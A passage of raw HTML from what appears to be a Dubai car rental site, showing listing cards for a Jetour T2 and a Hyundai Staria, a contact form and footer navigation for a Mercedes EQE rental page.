0.45744 12.7139 0.794469 12.8039L4.85739 13.8943L8.74074 11.6493L4.85739 9.40425L0.794469 10.4947C0.741404 10.5091 0.686761 10.5165 0.631762 10.5168C0.315132 10.5175 0.0471816 10.283 0.0058885 9.96914C-0.0352274 9.65514 0.162973 9.35941 0.469064 9.27827L3.31028 8.51727L0.596092 6.94714C0.301953 6.7702 0.203906 6.39013 0.375578 6.09285C0.54725 5.79557 0.925389 5.69047 1.22582 5.8567L3.94001 7.42367L3.17798 4.58156C3.12702 4.4178 3.14477 4.24051 3.22735 4.09027C3.31011 3.94021 3.45033 3.83022 3.61585 3.78577C3.78136 3.74131 3.95795 3.76609 4.10466 3.85482C4.25138 3.94338 4.35557 4.08781 4.39335 4.25509L5.48083 8.31274L9.37052 10.5589V6.06879L6.40016 3.09843C6.15294 2.85261 6.15189 2.45303 6.3977 2.20581C6.64334 1.95859 7.0431 1.95736 7.29032 2.20318L9.37053 4.28763V1.15367C9.37053 0.805762 9.65255 0.523926 10.0003 0.523926C10.348 0.523926 10.63 0.805762 10.63 1.15367V4.28763L12.7102 2.20318C12.9569 1.96088 13.3528 1.96263 13.5972 2.20722C13.8416 2.45198 13.843 2.84785 13.6004 3.09421L10.63 6.0688V10.5589L14.5197 8.31275L15.6059 4.2551H15.6061C15.6439 4.08782 15.7481 3.94339 15.8948 3.85483C16.0415 3.7661 16.2181 3.74133 16.3836 3.78578C16.5491 3.83023 16.6894 3.94023 16.7721 4.09028C16.8547 4.24051 16.8724 4.4178 16.8215 4.58157L16.0605 7.42387L18.7747 5.85567C19.0751 5.68945 19.4533 5.79452 19.6249 6.09183C19.7966 6.38913 19.6985 6.7692 19.4044 6.94612L16.6902 8.51431L19.5314 9.27531V9.27513C19.8375 9.35631 20.0357 9.65203 19.9946 9.966C19.9533 10.2798 19.6854 10.5144 19.3687 10.5137C19.3137 10.5133 19.2591 10.506 19.206 10.4916L15.1431 9.40427L11.2598 11.6493L15.1431 13.8943L19.206 12.8039C19.5409 12.718 19.8823 12.9179 19.9713 13.2519L19.9712 13.2519Z" fill="#9A9AB1"></path>
                                    </svg>
                                </span>
                            </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <circle cx="10" cy="10" r="10" fill="#9A9AB1" />
                                        <path d="M10.2109 6.60547L7.66211 14H6.12109L9.33203 5.46875H10.3164L10.2109 6.60547ZM12.3438 14L9.78906 6.60547L9.67773 5.46875H10.668L13.8906 14H12.3438ZM12.2207 10.8359V12.002H7.58008V10.8359H12.2207Z" fill="white" />
                                    </svg>
                                </span>
                            </div>
                    </div>
                </div>
            </div>
        </div>
            <form class="card__footer" action="/en/rent/131-jetour-t2" method="get">
                <div class="card__price-group">
                    <div class="price-group">
                        <div class="price-group__container js-price-group-carousel">
                            <div class="price-group__holder">
                            </div>
                        </div>
                    </div>
                </div>
                <div class="card__controls">
                    <div class="card__total">
                        Total for <span class="total_days_container"></span> days: <span class="card__total-price total_sum_container"></span> AED
                        <span class="card__total-tax">+<span class="total_sum_tax_container"></span> AED VAT</span>
                    </div>
                    <div class="card__control">
                        <button class="button button_width_full" type="submit">
                            <span class="button__holder">Book</span>
                        </button>
                    </div>
                    <div class="card__control">
                        <a class="button button--gold button_width_full" href="https://whatsapp.placeholder/971551848500?text=I%20need%20all%20inclusive%20package%20for%20Jetour%20T2">
                            <span class="button__holder">All inclusive</span>
                        </a>
                    </div>
                </div>
            </form>
    </div>
</div>
                        

<div class="card-group__item">
    <div class="card card-group__snippet ">
        <div class="card__illustration">
            <a href="/en/dubai/rent/37-hyundai-staria" class="card__picture">
                <picture>
                    <source data-srcset="/CarPhotos/400/a630ec5008cd4f0e964246107efba16d.webp" type="image/webp" />
                    <img data-src="/CarPhotos/400/a630ec5008cd4f0e964246107efba16d.webp" alt="image" width="265"
                    height="265" class="card__image lazyload" title="" src="[data-uri]" />
                </picture>
            </a>
            <div class="card__stickers card__stickers_position_top-left">
            </div>
            <div class="card__stickers card__stickers_position_top-right">
                <div class="card__sticker">
                    <a href="/en/allinclusive" class="sticker sticker_style_allinclusive">avaliable in all inclusive</a>
                </div>
            </div>
        </div>
        <div class="card__main">
            <div class="card__info">
                <div class="card__header">
                    <h2 class="card__title">
                        <a href="/en/dubai/rent/37-hyundai-staria" class="card__link">Hyundai</a>
                    </h2>
                    <div class="card__caption">Staria, Minivan</div>
                </div>
                <div class="card__prop-group">
                    <div class="card__props">
                        <ul class="prop-list">
                            <li class="prop-list__item">
                                Engine: 3.5L
                            </li>
                                <li class="prop-list__item">
                                    Cruise control
                                </li>
                                <li class="prop-list__item">
                                    Bluetooth
                                </li>
                                <li class="prop-list__item">
                                    Car Play
                                </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="card__picto">
                <div class="picto">
                    <div class="picto__items">
                        <div class="picto__item">
                            <span class="picto__label">9</span>
                            <span class="picto__illustration">
                                <svg width="11" height="30" viewBox="0 0 11 30" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M8.39979 3.02851C8.39979 4.70088 7.04388 6.05679 5.37128 6.05679C3.69868 6.05679 2.34277 4.70088 2.34277 3.02851C2.34277 1.35596 3.69868 0 5.37128 0C7.04388 0 8.39979 1.35591 8.39979 3.02851Z" fill="#9A9AB1"></path>
                                    <path d="M10.7342 16.2461L10.1033 10C9.91409 8.3281 8.52604 7.03467 6.82268 7.03467H3.95196C2.28003 7.03467 0.860529 8.29639 0.671311 10L0.00873742 16.2461C-0.0544161 16.7509 0.229665 17.1925 0.702745 17.3817L2.24854 18.0126C2.43778 18.0758 2.56409 18.265 2.59556 18.4857L3.41569 28.9904C3.44716 29.5581 3.95194 30 4.51991 30H6.25498C6.82269 30 7.29599 29.5584 7.3592 28.9904L8.14762 18.4541C8.17908 18.2332 8.30539 18.0757 8.49463 17.9811L10.0404 17.3502C10.5135 17.1922 10.7974 16.7191 10.7342 16.2458L10.7342 16.2461Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">3</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M0 5.00003V15.7143C0.000637755 16.2824 0.226563 16.8272 0.628367 17.2288C1.02999 17.6306 1.57482 17.8565 2.14286 17.8572H3.75V2.85718H2.14286C1.57478 2.85782 1.02996 3.08374 0.628367 3.48555C0.226579 3.88717 0.000653061 4.43199 0 5.00003Z" fill="#9A9AB1"></path>
                                    <path d="M17.8571 2.85718H16.25V17.8572H17.8571C18.4252 17.8565 18.97 17.6306 19.3716 17.2288C19.7734 16.8272 19.9993 16.2824 20 15.7143V5.00003C19.9994 4.43195 19.7734 3.88714 19.3716 3.48555C18.97 3.08376 18.4252 2.85783 17.8571 2.85718Z" fill="#9A9AB1"></path>
                                    <path d="M14.2857 1.42857C14.2854 1.04975 14.1347 0.686694 13.8668 0.418857C13.599 0.15102 13.2359 0.000326531 12.8571 0H7.14284C6.76402 0.000318857 6.40096 0.150988 6.13313 0.418857C5.86529 0.686727 5.71459 1.04976 5.71427 1.42857V2.85714H4.82141V17.8571H15.1786V2.85714H14.2857V1.42857ZM7.14284 1.42857H12.8571V2.85714H7.14284V1.42857Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">5</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M9.61943 0.857178C8.24422 0.857178 6.36595 1.69368 5.4464 2.71595L0.734414 7.95159C0.12094 8.63292 -0.165574 9.908 0.0980831 10.7871L1.63998 15.9272C1.90295 16.8052 2.86903 17.5239 3.78594 17.5239H18.3331C19.2543 17.5239 19.9998 16.7777 19.9998 15.8571L20 0.857312L9.61943 0.857178ZM18.3331 11.6901H15V10.0233H18.3331V11.6901ZM18.3331 8.35654H2.61104L6.68483 3.83071C7.29026 3.15844 8.71605 2.52354 9.61934 2.52354H18.3335L18.3331 8.35654Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="23" viewBox="0 0 20 23" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                        <path d="M19.9712 13.2519C20.0145 13.4132 19.992 13.5852 19.9085 13.7299C19.8251 13.8745 19.6875 13.9801 19.5262 14.0235L16.685 14.7845L19.4044 16.3514C19.5524 16.4331 19.6611 16.5711 19.7063 16.734C19.7514 16.8967 19.7293 17.071 19.6448 17.2173C19.5603 17.3637 19.4206 17.4698 19.2568 17.5122C19.0932 17.5543 18.9194 17.529 18.7747 17.4419L16.0605 15.8749L16.8215 18.7172V18.717C16.8647 18.8783 16.8422 19.0504 16.7587 19.195C16.6753 19.3397 16.5377 19.4452 16.3764 19.4886C16.3233 19.5028 16.2687 19.5102 16.2137 19.5105C15.9289 19.5104 15.6795 19.3187 15.6061 19.0435L14.5199 14.9858L10.63 12.7397V17.2298L13.6003 20.2001C13.72 20.3179 13.7878 20.4785 13.7885 20.6463C13.7894 20.8142 13.723 20.9755 13.6044 21.0943C13.4858 21.2131 13.3246 21.2795 13.1567 21.279C12.9887 21.2785 12.8281 21.2108 12.7102 21.0912L10.63 19.0109V22.1449C10.63 22.4928 10.348 22.7746 10.0002 22.7746C9.65251 22.7746 9.37049 22.4928 9.37049 22.1449V19.0109L7.29027 21.0954C7.17237 21.2151 7.01178 21.2827 6.8438 21.2832C6.67582 21.2838 6.51469 21.2173 6.39609 21.0986C6.27749 20.9798 6.21107 20.8185 6.21195 20.6505C6.21265 20.4827 6.28047 20.3219 6.40013 20.2044L9.37049 17.234V12.7397L5.4808 14.9858L4.3944 19.0424C4.32095 19.3178 4.07162 19.5093 3.78679 19.5095C3.73179 19.5091 3.67715 19.5018 3.62408 19.4875C3.46278 19.4443 3.3252 19.3387 3.24174 19.1939C3.15827 19.0493 3.13578 18.8775 3.17901 18.716L3.94001 15.8737L1.22582 17.443C1.08103 17.5301 0.907261 17.5554 0.743663 17.5133C0.579903 17.4709 0.440213 17.3648 0.355697 17.2184C0.271181 17.072 0.249041 16.8977 0.294198 16.735C0.339355 16.5722 0.44812 16.4342 0.596065 16.3525L3.31025 14.7855L0.469037 14.0245C0.132026 13.9346 -0.0684481 13.5886 0.021506 13.2514C0.111294 12.9144 0.45744 12.7139 0.794469 12.8039L4.85739 13.8943L8.74074 11.6493L4.85739 9.40425L0.794469 10.4947C0.741404 10.5091 0.686761 10.5165 0.631762 10.5168C0.315132 10.5175 0.0471816 10.283 0.0058885 9.96914C-0.0352274 9.65514 0.162973 9.35941 0.469064 9.27827L3.31028 8.51727L0.596092 6.94714C0.301953 6.7702 0.203906 6.39013 0.375578 6.09285C0.54725 5.79557 0.925389 5.69047 1.22582 5.8567L3.94001 7.42367L3.17798 4.58156C3.12702 4.4178 3.14477 4.24051 3.22735 4.09027C3.31011 3.94021 3.45033 3.83022 3.61585 3.78577C3.78136 3.74131 3.95795 3.76609 4.10466 3.85482C4.25138 3.94338 4.35557 4.08781 4.39335 4.25509L5.48083 8.31274L9.37052 10.5589V6.06879L6.40016 3.09843C6.15294 2.85261 6.15189 2.45303 6.3977 2.20581C6.64334 1.95859 7.0431 1.95736 7.29032 2.20318L9.37053 4.28763V1.15367C9.37053 0.805762 9.65255 0.523926 10.0003 0.523926C10.348 0.523926 10.63 0.805762 10.63 1.15367V4.28763L12.7102 2.20318C12.9569 1.96088 13.3528 1.96263 13.5972 2.20722C13.8416 2.45198 13.843 2.84785 13.6004 3.09421L10.63 6.0688V10.5589L14.5197 8.31275L15.6059 4.2551H15.6061C15.6439 4.08782 15.7481 3.94339 15.8948 3.85483C16.0415 3.7661 16.2181 3.74133 16.3836 3.78578C16.5491 3.83023 16.6894 3.94023 16.7721 4.09028C16.8547 4.24051 16.8724 4.4178 16.8215 4.58157L16.0605 7.42387L18.7747 5.85567C19.0751 5.68945 19.4533 5.79452 19.6249 6.09183C19.7966 6.38913 19.6985 6.7692 19.4044 6.94612L16.6902 8.51431L19.5314 9.27531V9.27513C19.8375 9.35631 20.0357 9.65203 19.9946 9.966C19.9533 10.2798 19.6854 10.5144 19.3687 10.5137C19.3137 10.5133 19.2591 10.506 19.206 10.4916L15.1431 9.40427L11.2598 11.6493L15.1431 13.8943L19.206 12.8039C19.5409 12.718 19.8823 12.9179 19.9713 13.2519L19.9712 13.2519Z" fill="#9A9AB1"></path>
                                    </svg>
                                </span>
                            </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <circle cx="10" cy="10" r="10" fill="#9A9AB1" />
                                        <path d="M10.2109 6.60547L7.66211 14H6.12109L9.33203 5.46875H10.3164L10.2109 6.60547ZM12.3438 14L9.78906 6.60547L9.67773 5.46875H10.668L13.8906 14H12.3438ZM12.2207 10.8359V12.002H7.58008V10.8359H12.2207Z" fill="white" />
                                    </svg>
                                </span>
                            </div>
                    </div>
                </div>
            </div>
        </div>
            <form class="card__footer" action="/en/rent/37-hyundai-staria" method="get">
                <div class="card__price-group">
                    <div class="price-group">
                        <div class="price-group__container js-price-group-carousel">
                            <div class="price-group__holder">
                            </div>
                        </div>
                    </div>
                </div>
                <div class="card__controls">
                    <div class="card__total">
                        Total for <span class="total_days_container"></span> days: <span class="card__total-price total_sum_container"></span> AED
                        <span class="card__total-tax">+<span class="total_sum_tax_container"></span> AED VAT</span>
                    </div>
                    <div class="card__control">
                        <button class="button button_width_full" type="submit">
                            <span class="button__holder">Book</span>
                        </button>
                    </div>
                    <div class="card__control">
                        <a class="button button--gold button_width_full" href="https://whatsapp.placeholder/971551848500?text=I%20need%20all%20inclusive%20package%20for%20Hyundai%20Staria">
                            <span class="button__holder">All inclusive</span>
                        </a>
                    </div>
                </div>
            </form>
    </div>
</div>
                </div>
            </div>
        </div>
    </div>

    <div class="content__section content__section_type_mobile">
        <div class="page__container">
            <div class="section">
                <div class="section__header">
                    <div class="section__title">
                        <h2 class="title title_size_h4">About rent of Mercedes EQE</h2>
                    </div>
                </div>
                <div class="section__content">
                    <div class="section__wrapper section__wrapper_width_medium">
                        <div class="section__fields">
                            <p>
                                
                            </p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="content__contact-panel">
        <div class="page__container">
    <div class="section">
        <div class="section__header">
            <div class="section__title">
                <h2 class="title title_size_h4">Get In Touch</h2>
            </div>
        </div>
        <div class="section__content">
            <div class="section__form-panel">
                <div class="form-panel">
                    <div class="form-panel__wrapper">
                        <div class="form-panel__content">
                            <div class="form-panel__prop-field">
                                <div class="prop-group">
                                    <ul class="prop-group__list">
                                        <li class="prop-group__item">
                                            <div class="prop-field">
                                                <div class="prop-field__wrapper">
                                                    <div class="prop-field__icon-wrapper">
                                                        <svg class="prop-field__icon" width="15" height="30" viewBox="0 0 15 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M7.36279 0C3.30314 0 0 3.30314 0 7.3632C0 8.42222 0.216757 9.43334 0.643926 10.3687C2.48483 14.3971 6.01435 18.6501 7.05249 19.8575C7.13027 19.9478 7.24366 19.9998 7.36299 19.9998C7.48232 19.9998 7.59571 19.9478 7.67349 19.8575C8.71123 18.6503 12.2407 14.3975 14.0823 10.3687C14.5096 9.43334 14.7262 8.42222 14.7262 7.3632C14.7258 3.30314 11.4226 0 7.36279 0ZM7.36279 11.1877C5.25396 11.1877 3.53812 9.47182 3.53812 7.36299C3.53812 5.25396 5.25396 3.53812 7.36279 3.53812C9.47162 3.53812 11.1875 5.25396 11.1875 7.36299C11.1877 9.47182 9.47182 11.1877 7.36279 11.1877Z" fill="#00732F" />
                                                        </svg>
                                                    </div>
                                                    <div class="prop-field__content">
                                                        1708 Al Ameri Tower, Barsha Heights, Dubai, UAE
                                                    </div>
                                                </div>
                                            </div>
                                        </li>
                                        <li class="prop-group__item">
                                            <div class="prop-field">
                                                <div class="prop-field__wrapper">
                                                    <div class="prop-field__icon-wrapper">
                                                        <svg class="prop-field__icon" width="17" height="30" viewBox="0 0 17 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.76575 0.929954C5.34372 1.67305 5.59142 2.08589 6.08682 2.82898C6.66479 3.65465 6.49965 4.81058 5.67399 5.38855L4.27036 6.37935C2.53646 7.61784 8.56382 16.2048 10.3803 14.9663L11.7839 13.9755C12.6096 13.3975 13.7655 13.5626 14.3435 14.3883C14.8389 15.1314 15.1691 15.5442 15.6645 16.2873C16.2425 17.113 16.2425 18.5992 15.4168 19.1772C8.39868 24.1312 -5.14223 5.30598 2.04106 0.269421C2.86672 -0.308545 4.18779 0.104288 4.76575 0.929954Z" fill="#00732F" />
                                                        </svg>
                                                    </div>
                                                    <div class="prop-field__content">
                                                        <div class="prop-field__item">
                                                            <a href="tel:+971526731916" class="prop-field__link ltr">+971 52 673 1916</a>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </li>
                                        <li class="prop-group__item">
                                            <div class="prop-field">
                                                <div class="prop-field__wrapper">
                                                    <div class="prop-field__icon-wrapper">
                                                        <svg class="prop-field__icon" width="16" height="30" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M8.00001 6.39139L0.72168 0H15.2781L8.00001 6.39139Z" fill="#00732F"></path>
                                                            <path d="M5.10072 5.0066L0 9.4859V0.527344L5.10072 5.0066Z" fill="#00732F"></path>
                                                            <path d="M5.76148 5.5874L7.9997 7.55277L10.2375 5.5874L15.2824 10.0176H0.716797L5.76148 5.5874Z" fill="#00732F"></path>
                                                            <path d="M10.8994 5.00682L16.0004 0.527344V9.4859L10.8994 5.00682Z" fill="#00732F"></path>
                                                        </svg>
                                                    </div>
                                                    <div class="prop-field__content">
                                                        <a href="/cdn-cgi/l/email-protection#e391868d97a39a86978a968286cd808c8e" class="prop-field__link">
                                                            <span class="__cf_email__" data-cfemail="c0b2a5aeb480b9a5b4a9b5a1a5eea3afad">[email&#160;protected]</span>
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="form-panel__fields">
                            <form class="form contact_us_form">
                                <div class="form__inputs">
                                    <label class="form__line">
                                        <span class="form__label">First name</span>
                                        <span class="form__field-wrapper">
                                            <input placeholder="First name" name="first_name"
                                                   class="form__input"
                                                   required="required"
                                                   type="text" />
                                        </span>
                                    </label>
                                    <label class="form__line">
                                        <span class="form__label">Last name</span>
                                        <span class="form__field-wrapper">
                                            <input placeholder="Last name" name="last_name"
                                                   class="form__input"
                                                   required="required"
                                                   type="text" />
                                        </span>
                                    </label>
                                    <label class="form__line">
                                        <span class="form__label">Phone</span>
                                        <span class="form__field-wrapper">
                                            <input name="phone" placeholder="Phone" class="form__input" required="required" type="tel" />
                                        </span>
                                    </label>
                                    <label class="form__line">
                                        <span class="form__label">Email</span>
                                        <span class="form__field-wrapper">
                                            <input name="email" placeholder="Email" class="form__input js-inputmask-email" required="required" type="text" />
                                        </span>
                                    </label>
                                    <label class="form__line">
                                        <span class="form__label">Message</span>
                                        <span class="form__field-wrapper">
                                            <textarea name="message" rows="3" placeholder="Message" class="form__textarea" required="required"></textarea>
                                        </span>
                                    </label>
                                    <label class="form__line">
                                        <span class="form__field-wrapper">
                                            <div class="g-recaptcha" data-sitekey="6LcUyDwpAAAAAHp1ot765mVKeZCT9GNYnLXPHICZ"></div>
                                        </span>
                                    </label>
                                </div>
                                <div class="form__submit">
                                    <button class="button button_width_primary contact_us_submit" type="button">
                                        <span class="button__holder">Contact us</span>
                                    </button>
                                </div>
                                <div class="form__messages form__messages_state_inactive">
                                    <p class="form__message message"></p>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    </div>
</div>


<div style="display: none;" itemscope itemtype="http://schema.org/Product">
    <div itemprop="name">Mercedes EQE</div>
    <a itemprop="image" href="https://www.yeti.ae/CarPhotos/573/c35f83ed715b4e19b15a6bbd7a9ce100.jpg">
        <img src="https://www.yeti.ae/CarPhotos/573/c35f83ed715b4e19b15a6bbd7a9ce100.jpg" title="Mercedes EQE">
    </a>
    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="price" content="1699">
        <meta itemprop="priceCurrency" content="AED">
        <link itemprop="availability" href="https://schema.org/InStock">
    </div>
    <div itemprop="description">Book Rental for Mercedes EQE</div>
    <meta itemprop="brand" content="Mercedes">
</div>


<div class="modal" id="modalDeliveryLocation">
    <div class="modal__header"><h2 class="modal__title">Please Choose Delivery Location:</h2></div>
    <div class="modal__content">
        <div class="modal__form">
            <div id="delivery-map"></div>
            <div class="form__submit form__submit_align_center " style="margin-top:2em">
                <button type="button" data-fancybox-close class="button button_width_primary" title="Close">Done</button>
            </div>
        </div>
    </div>
</div>


    </div>
    <div class="page__footer">
        <div class="page__container">
    <div class="footer">
        <div class="footer__holder">
            <div class="footer__main">
                <div class="footer__logo">
                    <a href="/" class="logo footer__logo-wrapper">
                        <picture class="logo__picture">
                            <img data-src="/assets/blocks/logo/images/logo.svg" alt="Yeti Car Rental" width="94" height="69" class="logo__image lazyload" title="Yeti Rent a Car, Dubai, UAE" src="[data-uri]" />
                        </picture>
                    </a>
                </div>
                <div class="footer__horizontal-nav">
                    <nav class="nav nav_type_simple-horizontal nav_style_light">
                        <ul class="nav__list">
                            <li class="nav__item nav__item_is_parent js-nav-mobile-parent">
                                <div class="nav__label">
                                    <a href="/en/dubai/rent-cars-in-uae" class="nav__link">Rental</a>
                                    <div class="nav__parent-trigger">
                                        <svg class="nav__parent-arrow"
                                        width="11"
                                        height="7"
                                        viewBox="0 0 11 7"
                                        fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                            <path d="M5.4776 6.20622L1.1779 1.90638C0.904242 1.63285 0.904242 1.18938 1.1779 0.915995C1.45131 0.642584 1.89475 0.642584 2.16814 0.915995L5.97273 4.72069L9.77718 0.916106C10.0507 0.642695 10.4941 0.642695 10.7675 0.916106C11.041 1.18952 11.041 1.63296 10.7675 1.90649L6.46774 6.20633C6.33097 6.34303 6.1519 6.41131 5.97275 6.41131C5.79351 6.41131 5.61431 6.3429 5.4776 6.20622Z" />
                                        </svg>
                                    </div>
                                </div>
                                <div class="nav__subitems nav__subitems_type_dropdown">
                                    <nav class="nav nav_type_simple">
                                        <ul class="nav__list">
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/luxury-cars-for-rent-in-dubai" class="nav__link">Luxury cars</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/premium-cars" class="nav__link">Premium Cars</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/economy-cars-for-rent" class="nav__link">Economy cars</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/ev-cars" class="nav__link">Electric сars</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/cabrio-for-rent" class="nav__link">Cabrio cars</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/comfort-cars-for-rent-in-dubai" class="nav__link">Comfort cars</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/minivans" class="nav__link">Minivan сars</a>
                                                </div>
                                            </li>
                                        </ul>
                                    </nav>
                                </div>
                            </li>
                            <li class="nav__item nav__item_is_parent js-nav-mobile-parent">
                                <div class="nav__label">
                                    <a href="/en/dubai/rent-cars-in-uae" class="nav__link">Brands</a>
                                    <div class="nav__parent-trigger">
                                        <svg class="nav__parent-arrow"
                                        width="11"
                                        height="7"
                                        viewBox="0 0 11 7"
                                        fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                            <path d="M5.4776 6.20622L1.1779 1.90638C0.904242 1.63285 0.904242 1.18938 1.1779 0.915995C1.45131 0.642584 1.89475 0.642584 2.16814 0.915995L5.97273 4.72069L9.77718 0.916106C10.0507 0.642695 10.4941 0.642695 10.7675 0.916106C11.041 1.18952 11.041 1.63296 10.7675 1.90649L6.46774 6.20633C6.33097 6.34303 6.1519 6.41131 5.97275 6.41131C5.79351 6.41131 5.61431 6.3429 5.4776 6.20622Z" />
                                        </svg>
                                    </div>
                                </div>
                                <div class="nav__subitems nav__subitems_type_dropdown">
                                    <nav class="nav nav_type_simple">
                                        <ul class="nav__list">
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/tesla-for-rent" class="nav__link">Tesla</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/infiniti-for-rent" class="nav__link">Infiniti</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/bmw-for-rent" class="nav__link">BMW</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/mercedes-for-rent" class="nav__link">Mercedes</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/opel-for-rent" class="nav__link">Opel</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/volkswagen-for-rent" class="nav__link">Volkswagen</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/hyundai-for-rent" class="nav__link">Hyundai</a>
                                                </div>
                                            </li>
                                        </ul>
                                    </nav>
                                </div>
                            </li>
                            <li class="nav__item">
                                <div class="nav__label"><a href="/en/dubai/lease-cars-in-uae" class="nav__link">Lease a Car</a></div>
                                <div class="nav__subitems nav__subitems_type_dropdown">
                                    <nav class="nav nav_type_simple">
                                        <ul class="nav__list">
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/buy" class="nav__link">Buy a Car</a>
                                                </div>
                                            </li>
                                        </ul>
                                    </nav>
                                </div>
                            </li>
                        </ul>
                    </nav>
                </div>
                <div class="footer__nav">
                    <nav class="nav nav_type_simple nav_style_light">
                        <ul class="nav__list">
                            <li class="nav__item">
                                <div class="nav__label">
                                    <a href="/en/terms-of-renting-a-car-in-dubai" class="nav__link">Terms</a>
                                </div>
                            </li>
                            <li class="nav__item">
                                <div class="nav__label">
                                    <a href="/en/blogs" class="nav__link">Blog</a>
                                </div>
                            </li>
                            <li class="nav__item">
                                <div class="nav__label">
                                    <a href="/en/contacts" class="nav__link">Contacts</a>
                                </div>
                            </li>
                            <li class="nav__item">
                                <div class="nav__label">
                                            <a href="/sitemap" class="nav__link">Sitemap</a>
                                </div>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="footer__contacts">
                <div class="footer__icons">
                    <div class="footer__social-nav">
                        <div class="social-nav">
                            <ul class="social-nav__list">
                                <li class="social-nav__item">
                                    <a href="https://www.instagram.com/yeti_carrentaluae/" target="_blank" rel="nofollow" title="instagram" class="social-nav__link">
                                        <svg width="20"
                                             height="20"
                                             viewBox="0 0 20 20"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg"
                                             class="social-nav__icon">
                                            <path d="M14.4805 0H5.51913C2.47588 0 0 2.476 0 5.51924V14.4806C0 17.524 2.47588 19.9999 5.51913 19.9999H14.4805C17.524 19.9999 19.9999 17.5239 19.9999 14.4806V5.51924C20 2.476 17.524 0 14.4805 0ZM18.2255 14.4806C18.2255 16.5455 16.5455 18.2254 14.4806 18.2254H5.51913C3.45433 18.2255 1.77449 16.5455 1.77449 14.4806V5.51924C1.77449 3.45445 3.45433 1.77449 5.51913 1.77449H14.4805C16.5454 1.77449 18.2254 3.45445 18.2254 5.51924V14.4806H18.2255Z" />
                                            <path d="M9.9999 4.84668C7.15824 4.84668 4.84644 7.15848 4.84644 10.0001C4.84644 12.8417 7.15824 15.1534 9.9999 15.1534C12.8416 15.1534 15.1534 12.8417 15.1534 10.0001C15.1534 7.15848 12.8416 4.84668 9.9999 4.84668ZM9.9999 13.3788C8.13681 13.3788 6.62092 11.8631 6.62092 10C6.62092 8.13681 8.13669 6.62105 9.9999 6.62105C11.8631 6.62105 13.3789 8.13681 13.3789 10C13.3789 11.8631 11.863 13.3788 9.9999 13.3788Z" />
                                            <path d="M15.3697 3.34229C15.0278 3.34229 14.6919 3.4807 14.4505 3.72321C14.2078 3.96454 14.0684 4.30051 14.0684 4.64358C14.0684 4.98558 14.208 5.32143 14.4505 5.56394C14.6918 5.80527 15.0278 5.94487 15.3697 5.94487C15.7127 5.94487 16.0475 5.80527 16.29 5.56394C16.5325 5.32143 16.6709 4.98546 16.6709 4.64358C16.6709 4.30051 16.5325 3.96454 16.29 3.72321C16.0487 3.4807 15.7127 3.34229 15.3697 3.34229Z" />
                                        </svg>
                                    </a>
                                </li>
                                <li class="social-nav__item">
                                    <a href="https://www.facebook.com/yetirac" target="_blank" rel="nofollow" title="facebook" class="social-nav__link">
                                        <svg width="12"
                                             height="20"
                                             viewBox="0 0 12 20"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg"
                                             class="social-nav__icon">
